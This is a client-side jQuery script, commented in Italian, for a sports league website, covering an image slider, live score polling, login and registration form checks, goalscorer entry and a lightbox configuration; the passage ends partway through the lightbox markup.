// img = object immagine cliccata
// id = id del blocco news

function openImg(img, id) {
    pauseGallery(); // mette in pausa lo slider automatico
    var alt_title = $(".slider_" + id + " .slider-fotobig img").attr("title"); // prende il title della foto per inserirlo nella nuova
    var src = $(img).attr("src"); // prende il path dell'immagine cliccata
    var classImg = $(img).attr("class");
    $(".slider_" + id + " .slider-fotosmall>img").removeClass("open"); // elimina il bordo della foto precedentemente aperta
    $(img).addClass("open"); // imposta il bordo alla foto aperta

    var img_w = $(".slider_" + id + " .slider-fotobig img").width();
    var img_h = $(".slider_" + id + " .slider-fotobig img").height();

    if ($(".slider_" + id + " .slider-fotobig").hasClass("index")) {
        var page = "index";
        var new_img = ".slider_" + id + " .slider-fotobig>a"; // se la foto � dello slider in index, la foto la prende dal link per portare all'articolo
        var cont_open = "";
        var cont_close = "";
        var img_close = ".slider_" + id + " .slider-fotobig img.close";
        var img_open = ".slider_" + id + " .slider-fotobig img.toopen";
        $(".slider_" + id + " .slider-fotobig img").addClass("close"); // imposta la classe di chiusura dell'immagine da rimuovere
    } else if ($(".slider_" + id + " .slider-fotobig").hasClass("articolo")) {
        var page = "articolo";
        var new_img = ".slider_" + id + " .slider-fotobig"; // se la foto � lo slider di un articolo, la foto la prende senza il link
        var cont_open = "";
        var cont_close = "";
        var img_close = ".slider_" + id + " .slider-fotobig img.close";
        var img_open = ".slider_" + id + " .slider-fotobig img.toopen";
        $(".slider_" + id + " .slider-fotobig img").addClass("close"); // imposta la classe di chiusura dell'immagine da rimuovere
    } else if ($(".slider_" + id + " .slider-fotobig").hasClass("scheda")) {
        var page = "scheda";
        var new_img = ".slider_" + id + " .slider-fotobig>div"; // se la foto � lo slider di una scheda, la foto la prende dentro un div
        var cont_open = ""; // var cont_open = "<div class='toopen'>";
        var cont_close = ""; // var cont_close = "</div>";
        var img_close = ".slider_" + id + " .slider-fotobig>div>img.close";
        var img_open = ".slider_" + id + " .slider-fotobig>div>img.toopen";
        $(".slider_" + id + " .slider-fotobig img").addClass("close");
        img_w = "";
        img_h = "";

    }


    $(new_img).append(cont_open + "<img class='toopen big_img_1' width='" + img_w + "' height='" + img_h + "' title='" + alt_title + "' alt='" + alt_title + "' src='" + src + "' />" + cont_close); // appende l'immagine
    if (page == "scheda") {

        $(".slider_" + id + " .slider-fotobig img.close").css("left", "50%");
        var w_close = $(".slider_" + id + " .slider-fotobig img.close").width();
        $(".slider_" + id + " .slider-fotobig img.close").css("margin-left", "-" + w_close / 2 + "px");

        var img_w = $(".slider_" + id + " .slider-fotobig img.toopen").width();
        var img_h = $(".slider_" + id + " .slider-fotobig img.toopen").height();
        if (img_w >= img_h) $(".slider_" + id + " .slider-fotobig img.toopen").addClass("big_w");
        if (img_w < img_h) {
            $(".slider_" + id + " .slider-fotobig img.toopen").addClass("big_h");
            $(".slider_" + id + " .slider-fotobig img.toopen").css("left", "50%");
            var w_open = $(".slider_" + id + " .slider-fotobig img.toopen").width();
            $(".slider_" + id + " .slider-fotobig img.toopen").css("margin-left", "-" + w_close / 2 + "px");
        }
    }

    $(img_close).animate({
        top: "-100%"
    }, 250, function() {
        $(this).remove();
    });
    $(img_open).animate({
        top: "0"
    }, 250, function() {
        $(this).removeClass("toopen");
        $(this).css("margin-left", "0");
    });

}


/********************* TAB HOME ************************/
function initTab() {
    $(".tab").click(function() {
        if (!$("#" + this.id).hasClass("active")) {
            $(".list_news .open").addClass("hidden").removeClass("open");
            $("#content-" + this.id).addClass("open").removeClass("hidden");
            $(".tab-modulo .active").removeClass("active");
            $("#" + this.id).addClass("active");

            if (this.id == "tab-eventi") {
                $(location).attr('href', '?com=categoria&id=14');
                return;
            }

            if (this.id == "tab-partitedioggi") {
                caricaPartiteDiOggiPage();
            } else {
                timerGoal("stop");
            }
        }
    });
}

function caricaPartiteDiOggiPage() {

    var numRandom = Math.random();
    $('#content-tab-partitedioggi .cols_news').load(document.ajaxUrl + 'partiteDiOggi.php?' + numRandom, function() {
        timerGoal("start");
        // initInvioRisultati();
        /*  $('.login_link').click(function () {
             // alert("test");
             initScrollToLogin();
         }); */
    });
}

function timerGoal(state) {
    // alert("timerGoal: " + state)
    if (state == "start") {
        document.func_checkGoal = setInterval(function() {
            checkGoal()
        }, 20000);
    } else {
        clearInterval(document.func_checkGoal);
    }
}

function checkGoal() {
    clearInterval(document.func_checkGoal);
    flag = "setGoal";
    ajax("realTimePartite.php");

}

function setGoal(res) {

    // setGoal||1::4::5::stato||
    // stato = chiusa | inCorso | sospesa | rinviata
    // alert(res);
    timerGoal("start");
    var res_arr = res.split("||");

    for (g = 1; g < (res_arr.length - 1); g++) {
        var res_punteggio_arr = res_arr[g].split("::");
        var res_punti_id = res_punteggio_arr[0];
        var res_goal_a = res_punteggio_arr[1];
        var res_goal_b = res_punteggio_arr[2];
        var res_stato_1 = res_punteggio_arr[3]; // chiusa
        var res_stato_2 = res_punteggio_arr[4]; // inCorso
        var res_stato_3 = res_punteggio_arr[5]; // sospesa
        var res_stato_4 = res_punteggio_arr[6]; // rinviata

        $("#table_" + res_punti_id + " .select_stato .chiusa").addClass("hidden");
        $("#table_" + res_punti_id + " .select_stato .inCorso").addClass("hidden");
        $("#table_" + res_punti_id + " .select_stato .sospesa").addClass("hidden");
        $("#table_" + res_punti_id + " .select_stato .rinviata").addClass("hidden");
        $("#table_" + res_punti_id + " .select_stato .nuova").addClass("hidden");

        if (res_stato_1 == 1) $("#table_" + res_punti_id + " .select_stato .chiusa").removeClass("hidden");
        else if (res_stato_2 == 1) $("#table_" + res_punti_id + " .select_stato .inCorso").removeClass("hidden");
        else if (res_stato_3 == 1) $("#table_" + res_punti_id + " .select_stato .sospesa").removeClass("hidden");
        else if (res_stato_4 == 1) $("#table_" + res_punti_id + " .select_stato .rinviata").removeClass("hidden");
        else if (res_stato_1 == 0 && res_stato_2 == 0 && res_stato_3 == 0 && res_stato_4 == 0) $("#table_" + res_punti_id + " .select_stato .nuova").removeClass("hidden");
        // alert(res_stato_1 +" - "+ res_stato_2 +" - "+ res_stato_3 +" - "+ res_stato_4)
        $("#table_" + res_punti_id + " .punti").html(res_goal_a + " - " + res_goal_b);
        $("#table_" + res_punti_id).switchClass("", "goal", 250).delay(5000).switchClass("goal", "", 250);

        // document.interval = "int_" + res_punti_id;
        // document.interval = setInterval(function(){ showGoal(res_punti_id , this) }, 5000);

        // alert(res_punti_id  + " - " +  res_goal_a + " - " + res_goal_b);
    }
}

function showGoal(res_punti_id, interval) {

    $("#table_" + res_punti_id).switchClass("goal", "", 500);
    clearInterval(this);
}

/********************* DIRETTA TESTUALE ************************/

function initDirettaText() {
    checkDiretta()
        // document.func_checkDiretta = setInterval(function(){ checkDiretta() }, 20000);
}

function checkDiretta() {
    flag = "insertText";
    ajax("direttaTestuale.php");
    clearInterval(document.func_checkDiretta);
}

function insertText(res) {
    // alert(res);
    $("#debug").html(res);
    var resArr = res.split("||");
    var titolo = resArr[1];
    var content = resArr[2];
    $("#direttaTestuale .titolo").html(titolo);
    // alert(titolo);
    // var history = $("#direttaTestuale .content").html();
    // if (history == null)alert(history);
    $("#direttaTestuale .content").html(content);

    document.func_checkDiretta = setInterval(function() {
        checkDiretta()
    }, 10000);
}
/********************* BOX LOGIN ************************/


function inviaRecuperoPassword() {

    $(".box_form input.input_text").change(function() {
        $(".box_form .feedback").css("display", "none");
    });

    if ($("#user_email").val() == "") {
        $("#userform_recuperapassword .feedback").css("display", "block");
        $("#userform_recuperapassword .feedback").html("ERRORE: inserisci email");
        $("#user_email").focus();
        return false;
    } else {
        return true;
    }
}

function login() {

    $(".box_form input.input_text").change(function() {
        $(".box_form .feedback").css("display", "none");
    });

    if ($("#user_name").val() == "") {
        $("#userform_login .feedback").css("display", "block");
        $("#userform_login .feedback").html("ERRORE: inserisci il nome utente");
        $("#user_name").focus();
        return false;
    } else if ($("#user_password").val() == "") {
        $("#userform_login .feedback").css("display", "block");
        $("#userform_login .feedback").html("ERRORE: inserisci la password");
        $("#user_password").focus();
        return false;
    } else {
        $(".box_form .feedback").css("display", "none");
        return true;
    }

}

function recuperaPassword() {
    $("#userform_login").css("display", "none");
    $("#userform_recuperapassword").css("display", "block");
}

function backLogin() {
    $("#userform_login").css("display", "block");
    $("#userform_recuperapassword").css("display", "none");
}

/********************* FORM REGISTRAZIONE ************************/


function initRegistrazione() {
    $(".text").focus(function() {
        $("#" + this.id).addClass("text_focus");
    });
    $(".text").blur(function() {
        if ($("#" + this.id).val() == "") $("#" + this.id).removeClass("text_focus");
    });
    $(".text").change(function() {
        $(".feedback").addClass("hidden");
    });
}

function checkForm() {
    if ($("#nome").val() == "") {
        $(".feedback_nome").removeClass("hidden");
        $(".feedback_nome").html("Il nome &egrave; obbligatorio");
        $("#nome").focus();
        return false;
    } else if ($("#nome").val().length < 3) {
        $(".feedback_nome").removeClass("hidden");
        $(".feedback_nome").html("Inserire un nome valido");
        $("#nome").focus();
        return false;
    } else if ($("#email").val() == "") {
        $(".feedback_email").removeClass("hidden");
        $(".feedback_email").html("La email &egrave; obbligatoria")
        $("#email").focus();
        return false;
    } else if ($("#email").val() != "" && !verifyEmail($("#email").val())) {
        $(".feedback_email").removeClass("hidden");
        $(".feedback_email").html("Inserire una email esistente")
        $("#email").focus();
        return false;
    } else if ($("#password").val() == "") {
        $(".feedback_password").removeClass("hidden");
        $(".feedback_password").html("Inserire la password")
        $("#password").focus();
        return false;
    } else if ($("#password").val().length < 8) {
        $(".feedback_password").removeClass("hidden");
        $(".feedback_password").html("La password deve essere di almeno 8 caratteri");
        $("#password").focus();
        return false;
    } else if ($("#confermaPassword").val() == "") {
        $(".feedback_confermaPassword").removeClass("hidden");
        $(".feedback_confermaPassword").html("Ripetere la password");
        $("#confermaPassword").focus();
        return false;
    } else if ($("#confermaPassword").val() != $("#password").val()) {
        $(".feedback_confermaPassword").removeClass("hidden");
        $(".feedback_confermaPassword").html("Le password non coincidono");
        $("#confermaPassword").focus();
        return false;
    } else if ($(accettaInformativaY).val() == 0) {
        //alert($(accettaInformativaY).val());
        $(".feedback_accetta").removeClass("hidden");
        $(".feedback_accetta").html("Per proseguire devi leggere ed accettare l'informativa");
        return false;
    } else {
        return true;
    }
}

function verifyEmail(email) {

    var status = false;
    var emailRegEx = /^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i;
    if (email.search(emailRegEx) == -1) {
        status = false
    } else {
        status = true;
    }
    return status;
}

function checkFormRecuperaPassword() {
    if ($("#email").val() == "") {
        $(".feedback_email").removeClass("hidden");
        $(".feedback_email").html("Inserire la email");
        return false;
    } else if ($("#email").val() != "" && !verifyEmail($("#email").val())) {
        $(".feedback_email").removeClass("hidden");
        $(".feedback_email").html("Inserire una email esistente")
        return false;
    } else {
        return true;
    }
}


/******************************* CALENDARIO GIRONI ************************/

function initCalendarioGironi() {
    $(".text").focus(function() {
        $("#" + this.id).addClass("text_focus");
    });
    $(".text").blur(function() {
        if ($("#" + this.id).val() == "") $("#" + this.id).removeClass("text_focus");
    });

}


function showBox(idA, idB, box, table) {
    alert("showBox: " + idA + " - " + idB + " - " + box + " - " + table);
    flag = "listaMarcatoriPerSquadra";
    var param = "idSquadraA=" + idA + "&idSquadraB=" + idB + "&box=" + box + "&table=" + table;
    ajax("giocatoriPerSquadra.php", param);

}


function listaMarcatoriPerSquadra(res) {
    //alert("listaMarcatoriPerSquadra res: " + res)
    var res_arr = res.split("||");
    var div_id = res_arr[1];
    var table = res_arr[2];
    var nMarcatori_a = res_arr[5];
    var nMarcatori_b = res_arr[6];
    var show = false;
    document.totMarcatoriPartita = 12;
    //document.totMarcatoriPartita = $(".totMarcatori").attr("id").split("_")[1];
    for (a = 3; a < 5; a++) {
        if (a == 3) s = "a";
        else if (a == 4) s = "b";
        var marc_arr = res_arr[a]; // elenco dei marcatori squadra A e poi squadra B.
        var elenco_marcatori_arr = marc_arr.split("//");
        if (elenco_marcatori_arr != "") {
            var show = true;
            var select_html = "";
            // select_html += "<select id='select_"+div_id+"_"+table+"_"+a+"'>";
            select_html += "<option value='0'>Seleziona</option>";

            for (b = 0; b < elenco_marcatori_arr.length; b++) {
                var marcatore_arr = elenco_marcatori_arr[b].split("::");
                select_html += "<option class='marcatore_" + marcatore_arr[0] + "' value='" + marcatore_arr[0] + "'>" + marcatore_arr[1] + "</option>";
            }
            // select_html += "</select>";


            // alert($(".totMarcatori").attr("id").split("_")[1]);

            var nMarcatori = eval("nMarcatori_" + s);

            for (m = 0; m < document.totMarcatoriPartita; m++) {

                $("#select_" + table + "_" + m + "_" + s).change(function() {
                    // deleteMarcatoriSelect($("#" + this.id +" option:selected").attr("class") , this.id , "a" , table);
                    // alert($(this +" option:selected").attr("id"));
                    deleteMarcatoriSelect($("#" + this.id + " option:selected").attr("class"), this.id, table);
                });

                // $("#sendScore_"+table+"_"+m+" .punti").html('<input id="punteggio_a_'+table+'_'+m+'" class="text punteggio" type="text" value="" name="punteggio_casa_'+table+'_'+m+'"> - <input id="punteggio_b_'+table+'_'+m+'" class="text punteggio" type="text" value="" name="punteggio_trasferta_'+table+'_'+m+'">');
                if (m < nMarcatori) $("#sendScore_" + table + "_" + m + " .box_marcatore.marcatore_" + s + " select").html(select_html);
                else {
                    $("#select_" + table + "_" + m + "_" + s).remove();
                    $("#punteggio_" + s + "_" + table + "_" + m).css("visibility", "hidden");
                    // punteggio_b_table_0_3
                    // console.log("#punteggio_"+s+"_"+table+"_"+m);
                }
                // alert("#select_table_"+table+"_"+m+"_" + s)
            }
        } else {
            for (m = 0; m < document.totMarcatoriPartita; m++) {
                // console.log("#select_"+table+"_"+m+"_" + s)
                $("#select_" + table + "_" + m + "_" + s).remove();
                $("#punteggio_" + s + "_" + table + "_" + m).css("visibility", "hidden");
            }
        }
    }
    for (m = 0; m < document.totMarcatoriPartita; m++) {
        var totA = $("#sendScore_" + table + "_" + m + " .marcatore_a select");
        var totB = $("#sendScore_" + table + "_" + m + " .marcatore_b select");
        if (totA.length == 0 && totB.length == 0) {
            $("#sendScore_" + table + "_" + m).remove();
        }
    }


    //if (show) showBoxMarcatori(div_id , table);
    //else noMarcatori(div_id , table);
    loadBoxSendScore(div_id, table);
}

function deleteMarcatoriSelect(className, selectId, table) {
    // marcatore_170 - select_table_0_0_a - table_0
    var col = selectId.split("_")[4]; // a | b - casa | trasferta

    for (m = 0; m < document.totMarcatoriPartita; m++) {

        if ("select_" + table + "_" + m + "_" + col != selectId) {
            $("#select_" + table + "_" + m + "_" + col + " ." + className).remove();
        } else {
            var id_punteggio_text = "punteggio_" + col + "_" + table + "_" + m;
            $("#" + id_punteggio_text).val(1);
        }
    }
}

/*  Funzione che aggiorna gli le dropdown list nella pagina invio
    marcatori, rimuovendo l'opzione selezionata dalle altre liste
    nella stessa squadra. Lo stesso giocatore, dunque, non pu�
    essere selezionato su pi� righe.

    @param: idSelect    : riga selezionata tra i 12 marcatori
    @param: squadra     : squadra 1 (A, sinistra), squadra 2 (B, destra)
    @param:
*/
function updateSelect(idPartita, idSelect, squadra, numMarcatori)
{
    var selectedOptionList;
    var selectedOptionString;
    if (squadra == 1)
        selectedOptionString = "partita_" + idPartita + "_riga_" + idSelect + "_A";
    else
        selectedOptionString = "partita_" + idPartita + "_riga_" + idSelect + "_B";

    selectedOptionList = document.getElementById(selectedOptionString);
    var optionSelected = selectedOptionList.options[selectedOptionList.selectedIndex].value;

    // Aggiorna il punteggio relativo al marcatore
    var inputString;
    if (squadra == 1)
        inputString = "#input_" + idPartita + "_" + idSelect + "_A";
    else
        inputString = "#input_" + idPartita + "_" + idSelect + "_B";

    if(optionSelected != 0)
    {
        var punteggioMarcatoreA = $(inputString).val("1");
    }
    else
        var punteggioMarcatoreA = $(inputString).val("");

    // Cancella l'opzione selezionata da tutte le altre selectList
    for (var selectNum = 0; selectNum < numMarcatori; selectNum++)
    {
        var currentOptionList;
        var allOtherSelectListsString;
        if (squadra == 1)
            allOtherSelectListsString = "partita_" + idPartita + "_riga_" + selectNum + "_A";
        else
            allOtherSelectListsString = "partita_" + idPartita + "_riga_" + selectNum + "_B";

        currentOptionList = document.getElementById(allOtherSelectListsString);

        //alert("Searching for " + optionSelected + " in " + currentOptionList.value);
        if (selectedOptionList != currentOptionList) {
            for (var i = 1; i < currentOptionList.length; i++) {
                if (currentOptionList.options[i].value == selectedOptionList.options[selectedOptionList.selectedIndex].value)
                    currentOptionList.remove(i);
            }
        }
    }
}


function noMarcatori(div_id, table) {
    //alert("non ci sono marcatori inseriti");
}

function loadBoxSendScore(div_id, table) {
    if ($("#" + div_id + "_" + table).hasClass("hidden")) {
        $("#" + div_id + "_" + table).removeClass("hidden");
        var show_h = $("#" + div_id + "_" + table).height();
        $("#sendScore_" + table + "_new").fadeOut();
        $("#" + div_id + "_" + table).css("height", 0);
        $("#" + div_id + "_" + table).animate({
            height: show_h + 'px'
        }, 500, function() {

        });
    } else {
        $("#" + div_id + "_" + table).animate({
            height: 0
        }, 250, function() {
            $("#" + div_id + "_" + table).addClass("hidden");
            $("#" + div_id + "_" + table).css("height", "auto");
        });
    }
}



// div_id - nome del box da mostrare
// table - table_numColonna
function loadBoxMarcatori(div_id, table) {
    // alert(div_id + " - "+ table)
    var div_idSquadraA = $("#" + div_id + "_" + table + " .col_squadra.andata").attr("id");
    var div_idSquadraB = $("#" + div_id + "_" + table + " .col_squadra.ritorno").attr("id");
    var div_idPartita = $("#" + div_id + "_" + table + ">table").attr("id");
    var idSquadraA = div_idSquadraA.split("_")[1];
    var idSquadraB = div_idSquadraB.split("_")[1];
    var idPartita = div_idPartita.split("_")[1];

    if ($("#" + div_id + "_" + table).hasClass("hidden")) {
        flag = "showBoxMarcatori";
        var param = "idPartita=" + idPartita + "&idSquadraA=" + idSquadraA + "&idSquadraB=" + idSquadraB + "&divId=" + div_id + "&table=" + table + "&stagione=" + document.stagione;

        ajax("marcatoriPartita.php", param);

        //
    } else {
        $("#" + div_id + "_" + table).animate({
            height: 0
        }, 250, function() {
            $("#" + div_id + "_" + table).addClass("hidden");
            $("#" + div_id + "_" + table).css("height", "auto");
            $("#" + div_id + "_" + table + " .box_marcatore select").remove();
            $("#" + div_id + "_" + table + " #squadra_" + idSquadraA + ">a>div").remove();
            $("#" + div_id + "_" + table + " #squadra_" + idSquadraB + ">a>div").remove();
            $("#" + div_id + "_" + table + " .punti .punteggio_big").remove();
        });
    }
}

function showBoxMarcatori(result) {

    var res = result.split("||");
    var div_id = res[1]; // sendScore
    var table = res[2]; // table_n -> n � id riga
    var idSquadraA = res[3];
    var nomeSquadraA = res[4];
    var logoA = res[5];
    var marcatoriA = res[6];
    var idSquadraB = res[7];
    var nomeSquadraB = res[8];
    var logoB = res[9];
    var marcatoriB = res[10];
    var punteggio = $("#" + table + " .punti>a").html();

    $("#" + div_id + "_" + table + " #squadra_" + idSquadraA + ">a").html("<div><img title='" + nomeSquadraA + "' alt='" + nomeSquadraA + "' src='" + logoA + "' /><br />" + marcatoriA + "</div>");
    $("#" + div_id + "_" + table + " #squadra_" + idSquadraB + ">a").html("<div><img title='" + nomeSquadraB + "' alt='" + nomeSquadraB + "' src='" + logoB + "' /><br />" + marcatoriB + "</div>");
    $("#" + div_id + "_" + table + " .punti").html("<span class='punteggio_big'>" + punteggio + "</span>");


    $(function() {
        $.preload([
            logoA,
            logoB
        ], {
            init: function(loaded, total) {
                // $("#indicator").html("Loaded: "+loaded+"/"+total);
            },
            loaded: function(img, loaded, total) {
                //* $("#indicator").html("Loaded: "+loaded+"/"+total);
                // $("#full-screen").append(img);
            },
            loaded_all: function(loaded, total) {
                // $("#indicator").html("Loaded: "+loaded+"/"+total+". Done!");
                $("#" + div_id + "_" + table).removeClass("hidden");
                var show_h = $("#" + div_id + "_" + table).height();
                $("#sendScore_" + table + "_new").fadeOut();
                $("#" + div_id + "_" + table).css("height", 0);
                $("#" + div_id + "_" + table).animate({
                    height: show_h + 'px'
                }, 500, function() {

                });
            }
        });
    });
}

function inviaRisultato(sendScore_btn) {
    $(sendScore_btn).prop("disabled", true);
    var sendScore_id = $(sendScore_btn).attr("id");
    var idPartita_Arr = sendScore_id.split("_");
    var idPartita = idPartita_Arr[1];
    var idRiga = idPartita_Arr[2];
    var marcatoreA = $("#marcatore_casa_table_" + idRiga).val();
    var marcatoreB = $("#marcatore_trasferta_table_" + idRiga).val();
    var punteggioA = $("#punteggio_casa_table_" + idRiga).val();
    var punteggioB = $("#punteggio_trasferta_table_" + idRiga).val();
    var note = $("#sendScore_table_" + idRiga + "_note textarea").val();
    var marcatoreAddA = $("#marcatore_casa_table_" + idRiga + "_add").val();
    var marcatoreAddB = $("#marcatore_trasferta_table_" + idRiga + "_add").val();
    var punteggioAddA = $("#punteggio_a_table_" + idRiga + "_add").val();
    var punteggioAddB = $("#punteggio_b_table_" + idRiga + "_add").val();
    var totA = $("#punteggio_a_table_" + idRiga).val();
    var totB = $("#punteggio_b_table_" + idRiga).val();

    // inviare stato partita
    // alert(sendScore_id); // sendScore_1_0
    var totM = document.totMarcatoriPartita;

    var marcatori_a = "";
    var marcatori_b = "";

    for (a = 0; a < totM; a++) {
        var valueMarcatoriA = $("#sendScore_table_" + idRiga + "_" + a + " .marcatore_a option:selected").attr("value");
        var golMarcatoriA = $("#punteggio_a_table_" + idRiga + "_" + a).val();
        if (valueMarcatoriA != 0) marcatori_a += valueMarcatoriA + "::" + golMarcatoriA + "||";

        var valueMarcatoriB = $("#sendScore_table_" + idRiga + "_" + a + " .marcatore_b option:selected").attr("value");
        var golMarcatoriB = $("#punteggio_b_table_" + idRiga + "_" + a).val();
        if (valueMarcatoriB != 0) marcatori_b += valueMarcatoriB + "::" + golMarcatoriB + "||";

    }
    // alert(marcatori_a + "  --  "+ marcatori_b)
    // squadraA = idGiocatore::gol||....

    $("#sendScore_table_" + idRiga + " .feedback.no_a").addClass("hiddenW");
    $("#sendScore_table_" + idRiga + " .feedback.no_b").addClass("hiddenW");


    if (totA == "" && totB == "") {
        if (totA == "") $("#sendScore_table_" + idRiga + " .no_a").removeClass("hiddenW");
        if (totB == "") $("#sendScore_table_" + idRiga + " .no_b").removeClass("hiddenW");
    } else {
        $("#sendScore_table_" + idRiga + " .feedback.no_a").addClass("hiddenW")
        $("#sendScore_table_" + idRiga + " .feedback.no_b").addClass("hiddenW")

        flag = "risultatoInviato";
        var param = "idPartita=" + idPartita + "&squadraA=" + marcatori_a + "&squadraB=" + marcatori_b + "&idRiga=" + idRiga + "&note=" + note + "&marcatoreAddA=" + marcatoreAddA + "&marcatoreAddB=" + marcatoreAddB + "&totA=" + totA + "&totB=" + totB;

        // alert("inviaRisultato param: " + param);

        $("#sendScore_" + idPartita + "_" + idRiga).addClass("hidden");
        $("#sendScore_table_" + idRiga + " .tdSendScore_btn>span").html("Invio risultato in corso");
        ajax("invioRisultati.php", param);
    }
    // risultatoInviato("test||0||1");
}

/* Funzione inviaRisultato modificata per template responsive (Modal)
 */
function inviaRisultato(sendScore_btn) {
    $(sendScore_btn).prop("disabled", true);
    var sendScore_id = $(sendScore_btn).attr("id");
    var idPartita_Arr = sendScore_id.split("_");
    var idPartita = idPartita_Arr[1];
    var idRiga = idPartita_Arr[2];


    var note = $("#sendScore_table_" + idRiga + "_note").val();

    var marcatoreAddA = $("#marcatore_casa_table_" + idRiga + "_add").val();
    var marcatoreAddB = $("#marcatore_trasferta_table_" + idRiga + "_add").val();

    var totA = $("#punteggio_a_table_" + idRiga).val();
    var totB = $("#punteggio_b_table_" + idRiga).val();

    // inviare stato partita
    // alert(sendScore_id); // sendScore_1_0
    //var totM = document.totMarcatoriPartita;
    var totM = 12;

    var marcatori_a = "";
    var marcatori_b = "";


    // -------------------------------------
    // questi elementi non esistono nel layout??
    var marcatoreA = $("#marcatore_casa_table_" + idRiga).val();
    var marcatoreB = $("#marcatore_trasferta_table_" + idRiga).val();
    var punteggioA = $("#punteggio_casa_table_" + idRiga).val();
    var punteggioB = $("#punteggio_trasferta_table_" + idRiga).val();
    var punteggioAddA = $("#punteggio_a_table_" + idRiga + "_add").val();
    var punteggioAddB = $("#punteggio_b_table_" + idRiga + "_add").val();
    // -------------------------------------


    for (a = 0; a < totM; a++) {
        //var valueMarcatoriA = $("#partita_" + idPartita + "_riga_" + a + "_A").find(":selected").val();
        var selectedOptionList;
        var selectedOptionString;

        selectedOptionString = "partita_" + idPartita + "_riga_" + a + "_A";
        //selectedOptionList = $("#" + selectedOptionString).val();


        var valueMarcatoriA = $('#' + selectedOptionString).val();
        var golMarcatoriA = $("#input_" + idPartita + "_" + a + "_A").val();
        if (valueMarcatoriA != 0)
            marcatori_a += valueMarcatoriA + "::" + golMarcatoriA + "||";

        selectedOptionString = "partita_" + idPartita + "_riga_" + a + "_B";
        //selectedOptionList = $('#' + selectedOptionString).val();
        var valueMarcatoriB = $('#' + selectedOptionString).val();
        var golMarcatoriB = $("#input_" + idPartita + "_" + a + "_B").val();
        if (valueMarcatoriB != 0)
            marcatori_b += valueMarcatoriB + "::" + golMarcatoriB + "||";

    }

    // squadraA = idGiocatore::gol||....

    $("#sendScore_table_" + idRiga + " .feedback.no_a").addClass("hiddenW");
    $("#sendScore_table_" + idRiga + " .feedback.no_b").addClass("hiddenW");


    if (totA == "" && totB == "") {
        if (totA == "") $("#sendScore_table_" + idRiga + " .no_a").removeClass("hiddenW");
        if (totB == "") $("#sendScore_table_" + idRiga + " .no_b").removeClass("hiddenW");
        $(sendScore_btn).prop("disabled", false);
    } else {
        $("#sendScore_table_" + idRiga + " .feedback.no_a").addClass("hiddenW")
        $("#sendScore_table_" + idRiga + " .feedback.no_b").addClass("hiddenW")

        flag = "risultatoInviato";
        var param = "idPartita=" + idPartita + "&squadraA=" + marcatori_a + "&squadraB=" + marcatori_b + "&idRiga=" + idRiga + "&note=" + note + "&marcatoreAddA=" + marcatoreAddA + "&marcatoreAddB=" + marcatoreAddB + "&totA=" + totA + "&totB=" + totB;

        //alert("inviaRisultato param: " + param);

        //ajax("invioRisultati.php", param, function (res){

          //  alert(res);
        //});
        ajax("invioRisultati.php", param);
//alert (param);
        if(typeof($.modalRisultatoAperto) != 'undefined'){
            $.modalRisultatoAperto.modal('hide');
            delete $.modalRisultatoAperto;
        }
        //$('#risultatoInviato').modal('hide');
    }

    // risultatoInviato("test||0||1");
}

function risultatoInviato(res) {
    // alert( res);
    var res_arr = res.split("||");
    var idRiga = res_arr[1];
    var esito = res_arr[2];
    if (esito == 1) {

        $("#sendScore_table_" + idRiga + " .tdSendScore_btn>span").html("");
        $("#sendScore_table_" + idRiga + " .sendScore_btn").removeClass("hidden");

        $("#sendScore_table_" + idRiga).animate({
            height: '0px'
        }, 250, function() {
            $("#sendScore_table_" + idRiga).addClass("hidden");
            $("#sendScore_table_" + idRiga).css("height", "auto");

        });

        $("#sendScore_table_" + idRiga + "_new").removeClass("hidden");
        $("#sendScore_table_" + idRiga + "_new").fadeIn();
    }
}

function sendNew(idRiga) {
    showBox("sendScore", "table_" + idRiga);
    // $("#sendScore_table_" + idRiga + "_new").fadeOut();
    // $("#sendScore_table_" + idRiga + "_new").slideUp();
}
/********************************* LISTA GIRONI ******************************* */
// valuta se la lista gironi, contiene pi� righe e ne mostra la freccia per espandere

function checkListaGironi() {
    if ($("#submenu .padder li").length > 1) {
        $("#submenu").removeClass("hidden");
    }
    if ($('#submenu ul').height() > 31) {
        document.open = false;
        showArrow();
    }

}

function showArrow() {
    $("#arrow_expand").removeClass("hidden");
    $("#arrow_expand").click(function() {
        expand();
    });
}

function expand() {
    if (!document.open) var h = $('#submenu ul').height() - 1;
    else var h = 30;
    $('#submenu').animate({
        height: h + "px"
    }, 250, function() {
        if (!document.open) {
            document.open = true;
            $("#arrow_expand span").text("Nascondi tutto");
            $("#arrow_expand img").attr("src", document.ajaxUrl + "img/arrow_collapse.jpg");
        } else {
            document.open = false;
            $("#arrow_expand span").text("Mostra tutto");
            $("#arrow_expand img").attr("src", document.ajaxUrl + "img/arrow_expand.jpg");
        }

    });
}


/********************************* SCHEDA LIGHTBOX ******************************* */
// http://www.no-margin-for-errors.com/projects/prettyphoto-jquery-lightbox-clone/documentation/


function customScheda() {

    $("a[rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'fast',
        /* fast/slow/normal */
        slideshow: false,
        /* false OR interval time in ms */
        autoplay_slideshow: false,
        /* true/false */
        opacity: 0.30,
        /* Value between 0 and 1 */
        show_title: false,
        /* true/false */
        allow_resize: false,
        /* Resize the photos bigger than viewport. true/false */
        default_width: 500,
        default_height: 344,
        counter_separator_label: '/',
        /* The separator for the gallery counter 1 "of" 2 */
        theme: 'facebook',
        /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 20,
        /* The padding on each side of the picture */
        hideflash: false,
        /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
        wmode: 'opaque',
        /* Set the flash wmode attribute */
        autoplay: true,
        /* Automatically start videos: True/False */
        modal: true,
        /* If set to true, only the close button will close the window */
        deeplinking: false,
        /* Allow prettyPhoto to update the url to enable deeplinking. */
        overlay_gallery: true,
        /* If set to true, a gallery will overlay the fullscreen image on mouse over */
        keyboard_shortcuts: true,
        /* Set to false if you open forms inside prettyPhoto */
        changepicturecallback: function() {},
        /* Called everytime an item is shown/changed */
        callback: function() {},
        /* Called when prettyPhoto is closed */
        ie6_fallback: true,
        markup: '<div class="pp_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="pp_top"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
						<div class="pp_content_container"> \
							<div class="pp_left"> \
							<div class="pp_right"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
